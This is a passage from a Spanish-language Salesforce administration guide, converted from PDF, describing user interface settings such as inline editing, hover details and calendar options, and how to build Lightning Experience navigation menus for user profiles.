

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

### PERMISOS DE USUARIO

Para activar y desactivar listas de selección de país y estado:

**•** "Modificar todos los datos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

#### Configuración y mantenimiento de su organización de la estado y país estado y país estado y país **Salesforce**



## CONSULTE TAMBIÉN

- [Listas de selección de estado y país](#page-414-0)
- [Valores de integración para listas de selección de estado y país](#page-416-0)
- <span id="page-434-0"></span>[Mensajes de error de la lista de selección de estado y país](#page-434-0)

# Mensajes de error de la lista de selección de estado y país

Cuando intenta guardar registros con valores de texto y código no coincidentes para estados y países, se pueden producir varios errores. Esta información aclara esos mensajes de error.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com



CONSULTE TAMBIÉN

[Listas de selección de estado y país](#page-414-0)

[Valores de integración para listas de selección de estado y país](#page-416-0)

[Lógica de sincronización de campos de la lista de selección de estado y país](#page-433-0)

# Personalizar la configuración de la interfaz de usuario

- **1.** En Configuración, ingrese *Interfaz de usuario* en el cuadro Búsqueda rápida y luego seleccione **Interfaz de usuario**.
- **2.** Seleccione o anule la selección de cada casilla de verificación para modificar la configuración de su organización.
- **3.** Guarde sus cambios.

# Configuración de la interfaz de usuario

### **Activación de secciones contraíbles**

Las secciones contraíbles ofrecen a los usuarios la posibilidad de contraer o ampliar las secciones de las páginas de detalles de sus registros mediante el icono de flecha situado junto al encabezado de la sección. Al habilitar las secciones contraíbles, asegúrese de que se muestran los encabezados de las secciones en cada formato de página. Las secciones permanecerán expandidas o contraídas hasta que el usuario cambie la configuración de dicha ficha. Si la organización tiene habilitados los tipos de registros, Salesforce recordará una configuración diferente para cada tipo de registro.

#### **Mostrar Creación rápida**

El área Creación rápida en la página de inicio de una ficha permite que los usuarios creen un registro nuevo rápidamente y con un mínimo de información. Aparece, de manera predeterminada, en las páginas de inicio de las fichas de prospectos, cuentas, contactos, pronósticos y oportunidades. Puede decidir si quiere que el área Creación rápida se muestre en todas las páginas de inicio de las fichas relevantes.

Nota: La opción Mostrar Creación rápida también afecta a la posibilidad de los usuarios de crear registros nuevos desde el cuadro de diálogo de búsqueda. Por ejemplo, si esta opción está habilitada, los usuarios podrán crear una cuenta nueva desde el cuadro de diálogo de búsqueda de cuentas mientras crean o modifican un contacto. La creación de registros nuevos en el cuadro de diálogo de búsqueda sólo es posible si Creación rápida está disponible para el tipo de registro elegido. Además, los usuarios siempre necesitan disponer del permiso "Crear" adecuado para utilizar Creación rápida aunque esta opción se muestre a todos los usuarios.

#### **Habilitar detalles de activación**

Los detalles de activación muestran una superposición interactiva que contiene información detallada acerca de un registro cuando los usuarios pasan el ratón por encima de un vínculo de dicho registro en la lista Elementos recientes en la barra lateral o en un campo de búsqueda en una página de detalles de registro. Los usuarios pueden ver rápidamente la información acerca de un registro antes de hacer clic en **Ver** en la página de detalles del registro o **Modificar** en la página de modificación. Los campos que se muestran en los detalles de activación se determinan por el formato de página en miniatura del registro. Los campos que aparecen en los detalles de activación del documento no son personalizables. Esta opción se activa de forma predeterminada.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La configuración de interfaz de usuario disponible será distinta en función de la edición de Salesforce que tenga.

### PERMISOS DE USUARIO

Para modificar la configuración de la interfaz de usuario:



Nota: Para ver los detalles de activación de un registro, los usuarios deben tener el acceso de colaboración adecuado de ese registro y la seguridad a nivel de campo necesaria para los campos en el formato de página en miniatura.

#### **Activación de vínculos de funciones activables en las listas relacionadas**

Los vínculos activables de la lista relacionada aparecen en la parte superior de la página de detalles de registro y de las páginas de detalles de objeto personalizado en Configuración. Los usuarios pueden pasar el ratón sobre un vínculo de función activable en listas relacionadas para mostrar la lista relacionada que corresponda y su número de registros en una superposición interactiva, en la que los usuarios pueden visualizar y gestionar rápidamente los elementos de la lista relacionada. Los usuarios también pueden hacer clic en el vínculo de función activable de la lista relacionada para desplazarse hasta el contenido de la lista relacionada sin tener que descender por la página. La casilla de verificación Habilitar vínculos activables de la lista relacionada se selecciona por defecto.

#### **Activar la carga independiente de listas relacionadas**

Cuando está activada, los usuarios ven los detalles del registro principal de forma inmediata. A medida que se cargan los datos de la lista relacionada, los usuarios ven un indicador de progreso. La carga independiente puede mejorar el desempeño de las páginas de detalles de registro para organizaciones con un gran número de listas relacionadas. Esta opción está desactivada de forma predeterminada. Las opciones para cargar listas relacionadas de forma separada no se aplican a páginas de Visualforce, el portal de autoservicio u otras páginas en las que no pueda controlar el formato.

#### **Activar la carga independiente de listas relacionada de objetos externos**

Cuando está activada, las listas relacionadas de objetos externos se cargan de forma separada de los detalles del registro principal y las listas relacionadas de objetos estándar y personalizados. Los objetos externos son similares a objetos personalizados excepto en que se asignan a datos ubicados fuera de su organización de Salesforce. Puede llevar un tiempo recuperar los datos de un sistema externo, dependiendo de la latencia de la red y la disponibilidad del sistema externo. Por lo tanto, la opción Activar la carga independiente de listas relacionada de objetos externos está seleccionada de forma predeterminada. Las opciones para cargar listas relacionadas de forma separada no se aplican a páginas de Visualforce, el portal de autoservicio u otras páginas en las que no pueda controlar el formato.

#### **Activar modificación en línea**

La modificación en línea permite a los usuarios modificar valores de campo de forma rápida, justo en la página de detalles de un registro. Esta opción está activada de manera predeterminada y se aplica a todos los usuarios de su organización.

Nota: No permite la modificación en línea de los perfiles. En Configuración, seleccione Habilitar vistas de listas de perfiles mejoradas.

#### **Activación de listas mejoradas**

Las listas mejoradas le ofrecen la capacidad de visualizar, personalizar y modificar rápidamente datos de las listas para aumentar su productividad diaria. Cuando se activa con el ajuste Activar modificación en línea, los usuarios también pueden modificar registros directamente desde la lista, sin tener que desplazarse de la página. Esta opción se activa de forma predeterminada.

Nota: No activa las listas mejoradas de los perfiles. En Configuración, seleccione Habilitar vistas de listas de perfiles mejoradas.

#### **Activar el Tema de la interfaz de usuario Salesforce Classic 2010**

Esta opción no está relacionada con Lightning Experience. En este caso, "Tema de la interfaz de usuario Salesforce Classic 2010" hace referencia a la versión más reciente de Salesforce Classic, que es la interfaz antecesora de Lightning Experience. La activación de esta opción activa el aspecto y comportamiento actualizados de Salesforce Classic. Su desactivación activa el tema de la interfaz de usuario Salesforce Classic 2005, la interfaz clásica de Salesforce.

Sólo los usuarios con navegadores compatibles verán el Tema de la interfaz de usuario Salesforce Classic 2010.

El Tema de la interfaz de usuario Salesforce Classic 2010 no es compatible con los portales o la ficha Consola.

#### **Activar Organizador de barra de ficha**

El Organizador de barra de ficha organiza las fichas en la barra de ficha principal para evitar el desplazamiento horizontal de la página. Determina de forma dinámica el modo en que varias fichas pueden aparecer en función del ancho de la ventana del navegador y poner fichas que se extienden más allá del área visible del navegador en una lista desplegable.

Nota: Tenga en cuenta las siguientes limitaciones:

- **•** El Organizador de barra de fichas no están disponibles en el portal de socios o el Portal de clientes.
- **•** El Organizador de barra de fichas solo está disponible en el Tema de la interfaz de usuario Salesforce Classic 2010. Las organizaciones que utilizan el Tema de la interfaz de usuario Salesforce Classic 2005 pueden activar la función, pero no está disponible para usuarios hasta que el nuevo tema esté también activado.
- **•** El Organizador de barra de fichas no está disponible en Internet Explorer 6.

### **Activar vistas de lista de impresión**

Las vistas de lista de impresión permiten que los usuarios impriman fácilmente las vistas de lista. Si está activada, los usuarios pueden hacer clic en el vínculo **Vista de impresión** desde cualquier vista de lista para abrir una nueva ventana del explorador que muestre la vista de lista actual en un formato sencillo y listo para su impresión. El vínculo se encuentra junto al vínculo **Ayuda sobre esta página** en la barra de título de color de la página.

#### **Activar corrector ortográfico**

Disponible en todas las ediciones. Si esta opción está activada, el botón **Comprobar ortografía** aparecerá en ciertas áreas de la aplicación donde se ingrese texto, como al enviar un email o al crear eventos, tareas, casos, notas y soluciones. Al hacer clic en el botón, se comprueba la ortografía del texto. La ortografía no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.

#### **Activar corrector ortográfico en tareas y eventos**

Disponible en todas las ediciones. Activa el botón **Comprobar ortografía** cuando los usuarios crean o modifican tareas o eventos. El corrector ortográfico analiza el campo Descripción de los eventos y el campo Comentarios en las tareas.

#### **Activar personalización de las páginas de perfil de usuario de Chatter**

Permite que los administradores personalicen las fichas de la página de perfil de usuario de Chatter. Esto incluye agregar fichas personalizadas o eliminar fichas predeterminadas. Si está deshabilitado, los usuarios solo verán las fichas Noticias en tiempo real y Descripción general.

# Configuración de la barra lateral

#### **Activación de la barra lateral contraíble**

La barra lateral contraíble permite a los usuarios mostrar u ocultar la barra lateral en todas las páginas que suelan incluirla. Si activa esta opción, la barra lateral contraíble queda disponible para todos los usuarios de su organización, aunque cada usuario podrá seleccionar si desea o no mostrar la barra lateral. Los usuarios pueden dejar la barra lateral visible en todo momento o contraerla para que sólo se muestre cuando se necesite haciendo clic en el borde de la barra lateral contraída.



Sugerencia: Si su organización utiliza divisiones, le recomendamos que mantenga la barra lateral fija y visible en todo momento para tener acceso siempre a la lista desplegable Divisiones.

#### **Visualización de los componentes personalizados de la barra lateral en todas las páginas**

Si cuenta con formatos de página de inicio personalizados que incluyen componentes en la barra lateral, esta opción hará que los componentes de la barra lateral estén disponibles en todas las páginas para todos los usuarios de la organización. Si sólo quiere que algunos usuarios puedan ver los componentes de la barra lateral, puede asignar a esos usuarios el permiso "Mostrar Personalizar barra lateral en todas las páginas".

# Configuración del calendario

### **Activar vínculos activables de página de inicio para eventos**

Activa vínculos activables en la sección calendario de la ficha Inicio. En la ficha Inicio, los usuarios pueden pasar el ratón por encima del asunto de un evento para ver los detalles del evento en una superposición interactiva. Esta opción se activa de forma predeterminada. Tenga en cuenta que esta casilla de verificación controla sólo la ficha Inicio; los vínculos de funciones activables están siempre disponibles en otras vistas de calendario.

Los campos disponibles en la superposición de modificación y detalles del evento se definen en un formato de página en miniatura.

Nota: Si crea eventos de todo el día, recomendamos agregar el campo Evento de día completo al formato de página en miniatura de eventos.

#### **Activar modificación de arrastrar y colocar en las vistas de calendario**

Activa el arrastre de eventos en usuario único en vistas de calendario diarias y semanales. Esta acción permite a los usuarios volver a planificar eventos sin dejar la página. Esta opción se activa de forma predeterminada.

 $\mathbf{Z}$ Nota: Las vistas de calendario pueden cargarse más lentamente cuando esta casilla de verificación está marcada.

#### **Activar creación eventos con un solo clic en vistas de calendario**

Permite a los usuarios crear eventos en vistas de calendario diarias y mensuales haciendo doble clic en una división temporal específica e ingresando los detalles del evento en una superposición interactiva. Los campos disponibles en la superposición de modificación y detalles del evento se definen en un formato de página en miniatura.

Tenga en cuenta que los eventos recurrentes y los eventos de varios usuarios no son compatibles con la creación de eventos con un solo clic en vistas de calendario.

#### **Activar programación de arrastrar y colocar en vistas de lista**

Permite que los usuarios creen eventos asociados con registros arrastrando los registros desde las vistas de lista a las vistas de calendario semanales e ingresando los detalles del evento en una superposición interactiva. Esta opción se desactiva de forma predeterminada. Los campos disponibles en la superposición de modificación y detalles del evento se definen en un formato de página en miniatura.

#### **Activación de vínculos de funciones activables para la lista Mis tareas**

Activa los vínculos de funciones activables de la sección Mis tareas de la ficha Inicio y en la vista de día de calendario. Esta opción se activa de forma predeterminada. Los usuarios pueden pasar el ratón por encima del asunto de una tarea para ver los detalles del evento en una superposición interactiva.

El administrador configura la información presentada en estas superposiciones.

# Configuración de nombres

Nota: Esta configuración de nombres puede activarse haciendo contacto con el Servicio de atención al cliente de Salesforce.

#### **Habilitar segundos nombres para nombres de persona**

Esta opción permite mostrar el campo Segundo nombre para objetos de persona de modo que pueda representar mejor el nombre de la persona asociada al registro.

#### **Habilitar sufijos de nombre para nombres de persona**

Esta opción permite mostrar el campo Sufijo para objetos de persona de modo que pueda representar mejor el nombre de la persona asociada al registro.

# Configuración de ajustes

### **Activar editor de formatos de páginas mejorado**

Si está activada, el editor de formatos de página mejorado sustituye la interfaz actual de edición de formatos de página con un editor WYSIWYG con múltiples funciones que contiene todas las funcionalidades del editor de formatos de página original, así como múltiples mejoras.

### **Habilitar vistas de listas de perfiles mejoradas**

Activa las vistas de lista mejoradas y modificación en línea en la página de lista de perfiles. Con la modificación en línea en vistas de lista de perfiles mejoradas, puede gestionar varios perfiles a la vez.

### **Activar Interfaz de usuario de perfil mejorado**

Activa la Interfaz de usuario de perfil mejorado, que permite desplazarse, buscar y modificar fácilmente la configuración de un perfil concreto.

### **Activar API de transmisión**

Activa la API de transmisión, que le permite recibir notificaciones sobre cambios en los datos que coincidan con una consulta SOQL que define, de una forma factible y segura. Este campo se selecciona de forma predeterminada. Si no ve esta casilla de verificación, compruebe primero si su edición de Salesforce tiene un acceso de API. Si su edición de Salesforce tiene acceso de API y no ve la casilla de verificación, haga contacto con Salesforce.

#### **Activar Truncado de objeto personalizado**

Activa el truncado de objetos personalizados, que elimina permanentemente todos los registros de un objeto personalizado mientras mantiene intactos al objeto y su metadatos para su uso en un futuro.

#### **Active la interfaz de usuario de configuración mejorada**

Cuando se desactiva, los usuarios con Salesforce Classic acceden a su configuración personal desde el menú Configuración. Cuando se desactiva los usuarios con Salesforce Classic acceden a su configuración personal desde el menú Mi configuración, accesible desde el menú de nombre de usuario. Además, el vínculo Configuración se desplaza del menú nombre de usuario al menú Aplicación de Force.com. Si cambia esta configuración, asegúrese de notificarlo a todos los usuarios en su organización.

#### **Activar búsqueda de configuración avanzada (beta)**

Cuando está habilitado, los usuarios pueden buscar páginas de configuración, perfiles personalizados, conjuntos de permisos, grupos públicos, funciones y usuarios desde la barra lateral en Configuración. Cuando está deshabilitado, los usuarios solo pueden buscar páginas de configuración.

# Nota:

- **•** Búsqueda de configuración avanzada está en versión beta, es calidad de producción pero tiene limitaciones conocidas.
- **•** Algunos elementos que se pueden buscar (como conjuntos de permisos) no están disponibles en algunas ediciones. Los usuarios no pueden buscar elementos que no estén incluidos en su edición.

# Configuración avanzada

### **Activar Combinación de correo ampliada**

Activa Combinación de correo ampliada para su organización. Cuando la haya seleccionado, el vínculo **Combinación de correo masivo** estará disponible en el área Herramientas de las páginas de inicio de cuentas, contactos y prospectos. Además, las combinaciones de correo único solicitadas desde la lista relacionada Historial de actividades de un registro se completan utilizando la función Combinación de correo ampliada.

Combinación de correo ampliada solo está disponible a petición. Haga contacto con el servicio de atención al cliente de Salesforce si está interesado en esta función.

# Menús de navegación de Lightning Experience

Un menú de navegación es simplemente un acceso directo a las funciones de Salesforce más utilizadas. Cree menús diferentes ajustados a sus diversos tipos de usuarios. ¿Qué es lo más importante para un representante de ventas? Las cuentas, los eventos, las organizaciones. ¿Y para los gerentes de ventas? Los reportes y los tableros son su prioridad. Puede agregar, eliminar y desplazar elementos de modo que los usuarios puedan ir a los sitios que utilizan con mayor frecuencia con un solo clic. Otros elementos como las aplicaciones conectadas y las aplicaciones de App Exchange están disponibles en el Iniciador de aplicación.

### [Elementos del menú de navegación de Lightning Experience](#page-440-0)

La mayoría de los elementos que aparecen en el Iniciador de aplicación pueden aparecer en un menú de navegación.

[Crear un menú de navegación utilizando el Asistente de menús de navegación de Lightning Experience](#page-441-0)

El Asistente de menús de navegación facilita la creación de menús personalizados de Lightning Experience. Le guará por la selección de los elementos de menús de navegación y la asignación de perfiles de usuario.

### [Consideraciones para los menús de navegación de Lightning Experience](#page-442-0)

<span id="page-440-0"></span>Esta es la parte divertida: Decidir qué poner en sus menús de navegación. Tenga en cuenta estas consideraciones cuando planifique los menús de navegación de Lightning Experience para su organización.

# Elementos del menú de navegación de Lightning Experience

La mayoría de los elementos que aparecen en el Iniciador de aplicación pueden aparecer en un menú de navegación.

- **•** Los objetos y aplicaciones personalizados de su organización
- **•** La mayoría de los objetos estándar
- **•** Fichas de Visualforce
- **•** Fichas de componentes Lightning
- **•** Aplicaciones de lienzo a través de fichas de Visualforce
- **•** Fichas Web

Nota: No puede agregar aplicaciones conectadas como Gmail™ y Microsoft Office 365™ o páginas Lightning a los menús de navegación. Los usuarios acceden a ellas desde el Iniciador de aplicación.

# EDICIONES

Disponible en: Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-441-0"></span>Crear un menú de navegación utilizando el Asistente de menús de navegación de Lightning Experience

El Asistente de menús de navegación facilita la creación de menús personalizados de Lightning Experience. Le guará por la selección de los elementos de menús de navegación y la asignación de perfiles de usuario.

Para iniciar el asistente, desde el cuadro de Búsqueda rápida de Configuración, ingrese **Menús de navegación**.

Empiece asignando un nombre al menú de navegación.

Luego el asistente muestra una lista de todos los elementos que pueden aparecer en el menú de navegación. Arrastre los elementos que desee desde la lista disponible de la izquierda (1) a la lista del menú de navegación de la derecha (2). Para reordenar los elementos del menú, arrástrelos hacia arriba y hacia abajo. Para eliminar elementos, arrástrelos de vuelta a la lista disponible de la izquierda. Cuando acabe, la lista de elementos del menú de navegación de la derecha refleja el orden en que aparecerán en el menú de navegación.



A continuación, seleccione los perfiles de usuario (1) para los que desee mostrar este menú de navegación (2).

# EDICIONES

Disponible en: Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Configuración y mantenimiento de su organización de metal entre metal menús de navegación de Lightning Experience **Salesforce**



<span id="page-442-0"></span>Eso es todo. Ha creado un menú de navegación.

# Consideraciones para los menús de navegación de Lightning Experience

Esta es la parte divertida: Decidir qué poner en sus menús de navegación. Tenga en cuenta estas consideraciones cuando planifique los menús de navegación de Lightning Experience para su organización.

# Trace un plan

En primer lugar, pregunte a sus usuarios cuáles son sus prioridades. La personalización de los menús de navegación le dan una oportunidad única de implicarse con sus usuarios. Cada grupo de usuarios tiene sus propias prioridades. Trabaje con ellos para determinar qué objetos representan sus mayores prioridades.

- **•** Publique encuestas.
- **•** Programe sesiones en el almuerzo. A todo el mundo le gusta una comida gratis y casi todo el mundo está contento de expresar su opinión.

Haga de la creación de los menús de navegación una parte de su estrategia de implantación. El mejor momento para crear sus menús es cuando está implantando Lightning Experience.

- **•** Consulte "Desarrollar su estrategia de implementación para Lightning Experience" en la Ayuda de Salesforce.
- **•** Consulte el módulo de Trailhead "Lightning Experience Rollout" (Implantación de Lightning Experience). Contiene muchas ideas excelentes para recopilar comentarios de usuarios.

¿Qué objetos pueden agregarse a los menús de navegación? Lightning Experience es un trabajo en curso. Cada vez más objetos están disponibles con cada versión, pero algunos objetos aún no se admiten en Lightning Experience.

**•** No todos los objetos que aparecen en el Iniciador de aplicación pueden aparecer en un menú de navegación. Pero es fácil determinar los que sí pueden. Cuando inicie el asistente, enumerará todos los elementos que puede tener en un menú.

# EDICIONES

Disponible en: Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Configuración y mantenimiento de su organización de metal entre metal menús de navegación de Lightning Experience **Salesforce**

Cree una lista principal de objetos que todos desean en su organización. Luego acorte la lista para cada grupo de usuarios.

- **•** Algunos objetos son universales para su organización, como Inicio, Tareas y Noticias en tiempo real.
- **•** Los objetos de alta prioridad para un grupo son de baja prioridad para otros. Retire los elementos de baja prioridad de los perfiles de usuario o colóquelos en la parte inferior del menú.
- **•** ¿Hay algún objeto que no sea de alta prioridad para todos? Exclúyalo del menú de navegación. Los usuarios siempre podrán dirigirse al Iniciador de aplicación para obtener las aplicaciones que utilizan con poca frecuencia.

# Agregue las aplicaciones

Duplique sus menús de navegación.

- **•** La forma más sencilla de crear menús de navegación es empezar con uno existente. Tome la lista principal que creó y agréguela a su primer menú.
- **•** Para el resto de sus menús de navegación, reordene los objetos según el perfil de usuario. También puede eliminarlos todos. Arrástrelos desde los Elementos del menú de navegación a la lista Elementos disponibles.

Agregue aplicaciones a su menú de navegación.

- **•** Una aplicación de Salesforce es un grupo de fichas que funcionan como una unidad para proporcionar la funcionalidad de la aplicación. Puede tener aplicaciones personalizadas que se ajustan a su forma de trabajar.
- **•** Para agregar aplicaciones a un menú de navegación, cada ficha aparece como un elemento separado en la lista disponible. Asegúrese de reordenar las fichas de manera que aparezcan en el menú de navegación una junto a otra.

# Lo que hay que saber sobre la asignación de perfiles de usuario

Hemos intentado ahorrarle pegarse un tiro en el pie. Si comete un fallo, siempre puede volver al menú predeterminado.

- **•** El menú de navegación predeterminado es el que viene con Salesforce. Es el mismo que el menú de Winter '16: los mismos objetos y en el mismo orden. El menú predeterminado no puede modificarse en sí.
- **•** Si elimina un perfil de usuario de un menú de navegación sin agregarlo a otro, el perfil de usuario se asigna automáticamente al menú predeterminado.
- **•** Si elimina un menú de navegación personalizado de un perfil de usuario sin sustituirlo por otro, el perfil cambia al menú predeterminado.

#### **Puede asignar un menú de navegación a múltiples perfiles de usuario**

- **•** Los menús de navegación se confeccionan para tipos de usuarios diferentes asignando los menús de navegación a perfiles de usuario. Puede asignar un único menú de navegación a varios perfiles de usuario.
- **•** Digamos que tiene varios grupos involucrados con las ventas internas, así que asigne todos los grupos al mismo menú de navegación.

#### **Un menú de navegación por perfil de usuario**

- **•** Un perfil de usuario puede tener solo un menú de navegación. Si asigna un menú de navegación a un perfil de usuario que ya tiene un menú asignado, el nuevo menú anula el anterior.
- **•** Los usuarios que pertenecen a ese perfil ven el nuevo menú de navegación de forma inmediata. Tenga esto en cuenta a medida que cree más menús de navegación. Si un usuario ve de repente un menú de navegación diferente, podría recibir algunas llamadas.

## Algunas consideraciones más

#### **Los menús de navegación respetan los permisos de usuario**

Si un usuario no tiene permiso para acceder a un objeto, no aparece en su menú de navegación.

